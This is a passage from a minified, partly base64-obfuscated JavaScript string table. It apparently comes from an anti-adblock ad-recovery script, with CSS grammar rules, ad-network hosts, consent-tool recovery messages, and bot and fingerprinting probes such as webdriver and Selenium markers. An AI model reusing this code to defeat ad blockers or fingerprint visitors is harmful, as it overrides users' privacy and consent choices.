only)","padding-right","__uspapiLocator","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","str","scribd.com","document.getElementsByClassName","revert","Property","ContentWindow not found","addModule","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","getAdUnitPath","data-sdk","fromCodePoint","CDC-token","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","[data-uri]","'[' <custom-ident>* ']'","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","replacingPlaceholders","leboncoin.fr","mode","AddMatchOnce","!boolean-group","svmin","SelectorList","https://securepubads.g.doubleclick.net/tag/js/gpt.js","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","localeCompare","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<declaration-value>","auto|from-font|[under||[left|right]]","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fill|contain|cover|none|scale-down","visible|auto|hidden","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","[recoverTcfCMP] __tcfloaded_cache set","/asn","<mf-name> : <mf-value>","lookupOffsetNonSC","transferSize","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","abc","*[id]","safari/firefox src fetch error","randomUUID","signalStatus","video","Multiplier","drop-shadow( <length>{2,3} <color>? )","[none|start|end|center]{1,2}","(-token","/cdn/adx/open/integration.html","coupang-dynamic","( <media-condition> )|<media-feature>|<general-enclosed>","none|<custom-ident>+",", scrollY: ","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","normal||[size|inline-size]","TkduRThhX3kuRmpZTz00dzNdcDc=","aWQ=","insertAfter","Apple","pbjs","1369068hhPRGN","browserKind","addProperty_","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","ADNXSMediation","auto|isolate","iframe negotiate: configure message timeout: ","scroll|fixed|local","getAttributeKeys","as_debug",'style="background-color: ',"tel:","sping","https://img-load.com","<ident> ['.' <ident>]*","EOF-token","vmax","&id=","<xyz-space> [<number>|<percentage>|none]{3}","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","kind","/favicon.png?","<blend-mode>#","<script>window.parent.postMessage('","opacity:","[AdBlockDetector] Request adblock detected. ","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","1645pObHzT","</head><body></body></html>","data-empty-class","wdioElectron","none|path( <string> )","#adshield","1375212RFwaIG","none|auto|textfield|menulist-button|<compat-auto>","matcher","logicieleducatif.fr","analytics","initLogMessageHandler","all|<custom-ident>","getWrapper","sendXHR","<'margin-left'>","all","initMain","channel","removeProperty","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<single-animation-fill-mode>#","initLogUploadHandler","lookupTypeNonSC","normal|light|dark|<palette-identifier>","Headers","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","basename","Frame not visible","pluginsArray","none|<url>","auto|<integer>{1,3}","unprotect","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","flex","[contain|none|auto]{1,2}","Spaces","normal|<string>","log( <calc-sum> , <calc-sum>? )","Field `","svi","Failed to load 3rd-party image. Please enable 3rd-party image loading.","gdprApplies","ports","action","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","isBalanceEdge","[<line-names>|<name-repeat>]+","<transition-behavior-value>#","<number>|<angle>","none|manual|auto","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","normal|<number>|<length>|<percentage>","auto|stable&&both-edges?","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[recoverTcfCMP] ","symplr","<percentage>","[<angle>|<side-or-corner>]? , <color-stop-list>","port2","invalid protect-id prefix: ","__lastWatirAlert","label",'":[{"id":"',"data-owner","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","notifications","atan( <calc-sum> )","reload","HTMLIFrameElement_src","adshield-loaded","HTMLIFrameElement_contentWindow","Zm1qeA==","[recoverTcfCMP] start","none|[weight||style||small-caps||position]","odd","xyz|xyz-d50|xyz-d65","isVisibleNode","flow|flow-root|table|flex|grid|ruby","auto|avoid|avoid-page|avoid-column|avoid-region","longestMatch","auto|smooth","hookWindowProperty Error: ","whatcardev.haymarket.com","webkitPersistentStorage","` should contain a prelude","/didomi_cmp.js","<length>||<color>","none|zoom","window.parent.document.domain;","server","scrollWidth","readystatechange","auto|sRGB|linearRGB","<line-width>||<line-style>||<color>","inmobi","every","gpt_slot_rendered_time","6d29821e","auto|<length-percentage>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","log_version","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )",".setPAAPIConfigForGPT","process","adshield_apply","createElement","div","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","Function name must be `url`","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","rch","getWindowId","[above|below|right|left]? <length>? <image>?","border","matched","light","pageview_id","[recovery] __tcfapi removeEventListener","condition","<clip-source>|[<basic-shape>||<geometry-box>]|none","image( <image-tags>? [<image-src>? , <color>?]! )",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"alpha|luminance|match-source","srcset","undefined","isElementDisplayNoneImportant","prebid","none|discard-before||discard-after||discard-inner","HyphenMinus is expected","center|start|end|self-start|self-end|flex-start|flex-end","useractioncomplete",'"><\/script>',"/report","__isPrebidOnly","<compound-selector> [<combinator>? <compound-selector>]*","isBlocked","<ident-token>|<function-token> <any-value>? )","isCmpBlockedFinally: ","any","blocked_filters","abs( <calc-sum> )","iframe ready deadline exceeded","isSamsungBrowser","<font-stretch-absolute>","Nth","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==",'{"type": "tag", "marshalled": "<html></html>"}',"start|end|center|justify|distribute","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","attributionsrc","dpi","Counter","auto|<length>|<percentage>","Node_insertBefore","distinctiveProps","keys","PluginArray","svw","isEncodedUrl","navigator.connection is undefined","relative","samsungbrowser","createContextualFragment","cmVzZXJ2ZWQxSW5wdXQ=","[restore-rejections] restoreDeferredRejections__nonadblock","is_ads_blocked","[<declaration>? ';']* <declaration>?","revokeObjectURL","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","at-keyword-token","<'border-top-color'>","[auto|block|swap|fallback|optional]","always|[anchors-valid||anchors-visible||no-overflow]","country","nextNonWsCode","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","intervalId","toStringTag","padding|border","<string> [<integer>|on|off]?","fromArray","<single-animation-timeline>#","Operator","firefox_etp_enabled","block","FeatureFunction","ins","urlParse","0|1","spawn","can't access user-agent","<integer>|auto","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<color> <color-stop-length>?","adshield-native","DisallowEmpty","thenStack","clear","N3k6eDIxOF1VI05DfW5XYU1Te0w=","botKind","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","flat|preserve-3d","margin-right","data:","first","(E2) Invalid protect url: ","normal|small-caps","Unknown feature ","sourceContentFor","<length-percentage>","   ","gpt-interworks","Script","__webdriver_unwrapped","<mf-name>","geb","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","HTMLImageElement","HTMLIFrameElement","<feature-value-block>+","removeAttribute","[proportional-nums|tabular-nums]","getComputedStyle","gpt-geniee","MSG_ACK_INVISIBLE","fminer","<shape-box>|fill-box|stroke-box|view-box","writeln","done","<ident>|<function-token> <any-value> )","translate( <length-percentage> , <length-percentage>? )","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","parentNode","(function(){","isVisible","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","&error=","Expect a keyword","ensureInit","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","iterator","] by [","width-equal-or-less-than",".setTargetingForGPTAsync","appendData","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Raw","CanvasCaptureMediaStream","none|[<number>|<percentage>]{1,3}","Element_attributes","<frequency>|<percentage>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","navigator.mimeTypes is undefined","<header","<'top'>{1,2}","image","whitespace-token","lookupNonWSType","Object","lvi","brave","promise","ping","normal|italic|oblique <angle>?","sourceRoot","matches","3rd-party script error","Terminate - not active","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","selectorList","!self","auto||<ratio>","appendScriptElementAsync","iframe ready timeout (fetch finish) ","errArgs","Negotiate v4 completed in ","isElementVisibilityHidden","Comment","[left|right]||[top|bottom]","error","scroll-position|contents|<custom-ident>","replace"," | ","[auto|reverse]||<angle>","<length>|<percentage>","/pagead/drt/ui","img_","combo","<'margin-inline-end'>","this.href='https://paid.outbrain.com/network/redir","defineProperties",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"key","<feature-type> '{' <feature-value-declaration-list> '}'","denied","FeatureRange","getOwnPropertyDescriptor","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<'flex-basis'>","decodeUrl","html","__marker","is_acceptable_ads_blocked","_fa_","Plus sign","mixed|upright|sideways","race","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<mask-reference>#","char must be length 1","navigator.permissions is undefined","cmVzZXJ2ZWQyT3V0cHV0","sign( <calc-sum> )","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<relative-real-selector>#","originalColumn","wrapper","ev-times.com","original","[<length>|<percentage>]{1,4}","isGecko","Expected more digits in base 64 VLQ value.",'" is not in the set.',"<visual-box>||<length [0,∞]>","none|mandatory|proximity","insertBefore","positions","7cfdc6c7","acos( <calc-sum> )","SYN_URG","data-empty-src","none|[x|y|block|inline|both] [mandatory|proximity]?","nextState","data-bypass-check-transform","matchAtrulePrelude","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","mismatchLength","/ivt/detect","EventTarget","auto|<animateable-feature>#","none|element|text","view( [<axis>||<'view-timeline-inset'>]? )","letemsvetemapplem.eu","[jis78|jis83|jis90|jis04|simplified|traditional]","&url=","gpt-tdn","List<","lines","safari/firefox iframe timeout","slotRequested","SECSSOBrowserChrome","/negotiate/v4/image?width=","NodeList","<namespace-prefix>? [<string>|<url>]","Scope","decorate","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","dppx","botd timeout","[<length-percentage>|top|center|bottom]#","none|left|right|both|inline-start|inline-end","Hex or identifier is expected","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|none|scrollbar|-ms-autohiding-scrollbar","bnh6bg==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[<family-name>|<generic-family>]#","</pre>","contentWindow","prevUntil","fonts.googleapis.com","as_backgroundColor","get-computed-style","outerHTML","eachMapping","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","First-party image load success","Window_setTimeout","adingo",", Expires in: ","setTargeting","s.amazon-adsystem.com","WebGLRenderingContext.getParameter is not a function","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","compareByGeneratedPositionsDeflated","position","class","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[AdBlockDetector] page unloaded while checking acceptable ads target ","cqi","<any-value>","Inventory(","adsbygoogle","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","drag|no-drag","`, expected `","<ray()>|<url>|<basic-shape>","MatchOnceBuffer","adshield","element-attributes","joinAdInterestGroup","isEncodedId","_sourcesContents","[lining-nums|oldstyle-nums]","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","javascript:","xhr","srcdoc","_array","allowRunInIframe","data-cmp-ab","teads","<line-style>","728px","<blend-mode>|plus-lighter","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","auto|<'border-style'>","unhandled exception","aW5wdXQ=","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Number of function is expected","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","getContext","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","child-0","[<age>? <gender> <integer>?]","auto|start|end|center|baseline|stretch","margin: 0; padding: 0;","en-us","inventoryId","element-selector","object","j7p.jp","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","<unknown>","auto|<length>","adshieldMaxRTT","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","onWhiteSpace","dmtkcw=="," failed: ","iframe load error: ","cnlwYQ==","VENDOR","insertRules","sticky","declaration","[auto? [none|<length>]]{1,2}","Date.now","opr","[auto|alphabetic|hanging|ideographic]","gpt-enliple"," not an object","thatgossip.com","<media-not>|<media-and>|<media-or>|<media-in-parens>","getAtrulePrelude","getClickUrl","enter","sdk","inventory-removal-key","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<media-not>|<media-and>|<media-in-parens>","clearOriginJoinedAdInterestGroups","documentElementKeys","ignore|stretch-to-fit","Intl","https://static.criteo.net/js/ld/publishertag.prebid.js","__fpjs_d_m","out_of_page","callPhantom","]-token",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"versions","isAbsolute","autoRecovery","tag","asin( <calc-sum> )","[auto|<integer>]{1,3}","Invalid mapping: ","components","Parentheses","<hex-color>|<absolute-color-function>|<named-color>|transparent","clearInterval","economy|exact","display","AtKeyword","__fxdriver_unwrapped","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","height","target","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","enliple","childElementCount","<symbol>+","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","start prebid request bidsBackHandler for ","Blocked prebid request for ","right",")-token","FIRST_ORDERED_NODE_TYPE","tokenEnd","hashchange","div#contents > span#ads","Element_getAttribute","json.parse","__selenium_evaluate","matchRef","reserved1Output","<boolean-expr[","3rd-party xhr error","number-token","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","__lastWatirPrompt","<'padding-left'>","as_inmobi_cmp_host","w2g","endsWith","bmxvYw==","isCmpBlockedFinally","[<image>|<string>] [<resolution>||type( <string> )]","String_replace","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","element-invisible-selector","tan( <calc-sum> )"," is blocked.","butt|round|square","no-limit|<integer>","none|strict|content|[[size||inline-size]||layout||style||paint]","window.top.confiant.services().onASTAdLoad","Enum","protocol","reserved2Input","purpose","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<'min-inline-size'>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","__driver_unwrapped","setAttribute","reserved1Input","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","version","Number sign is not allowed","HTMLSourceElement","is_blocking_acceptable_ads","extra","concat","/favicon.ico?","revert-layer","<time>|<percentage>","consume","<complex-selector>#","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","_validateMapping",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">','","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"INTERSTITIAL","alert","height-equal-or-greater-than","none|<position-area>","gpt-adpushup","shouldRemoveByUrl","https://s.html-load.com","[<length>|<number>]{1,4}","intersectionRatio","<line-width>{1,4}","rcap","maxViewportWidth","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","uBlock Origin","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","Blocked ","bhg.com","edg/","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","navigator.permissions.query is not a function","PerformanceResourceTiming","scheme","RPC","\n  ","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","/cmp.js","cmVzZXJ2ZWQxT3V0cHV0","errorTrace","window.parent._df.t","FontFace","_file","child|young|old","<angle-percentage>{1,2}","Module","/negotiate/v4/xhr?passcode=","<'max-block-size'>","apply","webdriver","padStart","instance","bot","<svg-length>","() => version","adthrive","error on googletag.pubads()","nightmare","prod","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","visible|hidden|clip|scroll|auto","stopPropagation","delete",'Negotiate "',"Timeout.","fxios/","/negotiate/v4/script?passcode=","show|hide","aria-label","Url","area","onError","PseudoClassSelector","catch","grad","shouldReinsertByUrl","none|repeat( <length-percentage> )",", width: ","__webdriverFunc","isAdBlockerDetected","negotiate_v4_fail_test","unset","margin-top","innerText","rng","Group","auto|thin|none","userAgent","BotdError","frame","rhino","x: ","searchParams","position:relative;align-items:center;display:flex;","recovery_loaded_time","for","scanSpaces","toLowerCase","Failed to get encoded-id version: encoded-id is empty","rem","<noscript>","Matching for a tree with var() is not supported","cross-fade( <cf-mixing-image> , <cf-final-image>? )","cmpChar","normalize","counters( <counter-name> , <string> , <counter-style>? )","getServices","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","@@toPrimitive must return a primitive value.","b3V0cHV0","useragent","tokenIndex","media","CSSStyleDeclaration.set/get/removeProperty","data-non-sharding","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","failed","getAtrule",'":", ',"phantomas","[native code]","referrer","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","crossorigin","WhiteSpace","documentFocus","indexOf","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","replaceSync","consumeUntilLeftCurlyBracket","Selector is expected","}-token","querySelectorAll","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","onLoad","ident-token","atob","runImpl","AdShield API cmd","Terminate - non-adblock","structure","protectUrlContext","tagName","lazyload","semicolon-token","Window_requestIdleCallback","contents|none","/npm-monitoring","eatIdent","<image>|none","endpoint","counter( <counter-name> , <counter-style>? )","appVersion","Bad syntax reference: "," is blocked","15WoeVml","adlib","selected","api.reurl.co.kr","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","is_tcf_required","frameStatus:failed","fXFCPHpgUFpbWUg6MHNqdmFPcA==","tokenStart","add","Must be between 0 and 63: ","url( <string> <url-modifier>* )|<url-token>","removed","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","[from-image||<resolution>]&&snap?","www.whatcar.com","sent","filterNthElements","Not a Declaration node","<integer>|<length>","text-ad","https://c.html-load.com","-apple-system|BlinkMacSystemFont","<number [1,∞]>","auto|from-font|<length>|<percentage>","grippers|none","cmVzZXJ2ZWQySW5wdXQ=","NmFreWhvcjgwbTM3c2xmdzF2eHA=","top","style","[<filter-function>|<url>]+","wrong googletag.pubads()","http://","generic( kai )|generic( fangsong )|generic( nastaliq )","XMLHttpRequest.onreadystatechange","parent","Terminate - not apply","createItem","Value","shouldStorageWaitForTcf","forEach","Failed to detect bot: botd timeout","nonzero|evenodd","MessageEvent_data","webgl","gpt-minutemedia","findAllFragments","warn","body","findLast","getLocationFromList","translateX( <length-percentage> )","isVisibleDocument","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Comma","nextCharCode","gpt-clickio","updateAdInterestGroups","getNode","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","object-keys","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Hex digit is expected","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","parseCustomProperty","9999","blocking_ads","dable-tdn","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","Combinator is expected","fetch","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","read-only|read-write|write-only","e|pi|infinity|-infinity|NaN","<number>|<dimension>|<ident>|<ratio>","<single-animation-play-state>#","fo2nsdf","MessageEvent","Array","jkl","auto|both|start|end|maximum|clear","<counter-style>|<string>|none","relevantmagazine.com","opacity( [<number-percentage>] )","and","auto|<color>{2}","getParameter","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","<'border-width'>||<'border-style'>||<color>","eventName","debug","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","preload","MessagePort","trim","<'inset'>","consumeUntilSemicolonIncluded","is_brave","getFirstListNode","config","findIndex","consents","quizlet.com","Neither `enter` nor `leave` walker handler is set or both aren't a function","map","padding-top","syntaxStack","url-matched","color( <colorspace-params> [/ [<alpha-value>|none]]? )","initial|inherit|unset|revert|revert-layer","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","https://report.error-report.com/modal?","div#contents","http://api.dable.io/widgets/","<'padding-left'>{1,2}","language","umogames.com","boundingClientRect","var( <custom-property-name> , <declaration-value>? )","auto|<integer>","hypot( <calc-sum># )","none|<length-percentage> [<length-percentage> <length>?]?","features","1.9.1","JlhEX1FPaE1ybHRwUjFjNHpHClk=","gpt_loaded_time","<wq-name>|<ns-prefix>? '*'","nthChildOf","encodeURI","_mappings","<'width'>","/health-check","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","elapsed_time_ms","iframe negotiate msg: ","setImmediate","filter","__proto__","focus/","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<'position-try-order'>? 